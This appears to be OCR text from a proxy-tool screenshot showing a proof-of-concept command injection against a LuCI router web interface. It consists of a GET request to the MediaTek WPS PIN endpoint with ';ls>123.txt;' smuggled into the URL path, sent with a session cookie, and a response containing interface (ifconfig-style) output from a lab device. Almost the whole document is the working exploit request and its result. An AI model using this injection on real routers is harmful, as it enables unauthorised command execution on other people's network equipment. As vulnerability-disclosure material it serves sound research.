 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/apcli_do_enr_pin_wps/;ls>123.txt;/dev0/1 HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=2066ce7be48fd3ba36e4135e973cd840
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
br-lan Link encap: Ethernet HWaddr 00:0C:29:1A:EB:CF
inet addr: 192.168.187.136 Bcast:192.168.187.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe1a:ebcf/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU: 1500 Metric:1
RX packets: 7964 errors:0 dropped:0 overruns:0 frame:0
TX packets: 7126 errors:0 dropped:0 overruns:0 carrier:0
collisions: 0 txqueuelen:1000
RX bytes: 3094263 (2.9 MiB) TX bytes:3349593 (3.1 MiB)
Content-Length: 1063
eth0 Link encap:Ethernet HWaddr 00:0C:29:1A:EB:CF
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:71801 errors:581 dropped:662 overruns:0 frame:0
TX packets:7126 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:88112614 (84.0 MiB) TX bytes:3349593 (3.1 MiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:80 errors:0 dropped:0 overruns:0 frame:0
TX packets:80 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8034 (7.8 KiB) TX bytes:8034 (7.8 KiB)
Status: 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
{"raw_ssid":"1","apcli_do_enr_pin_wps":"OK","target_ap_ssid":"1"}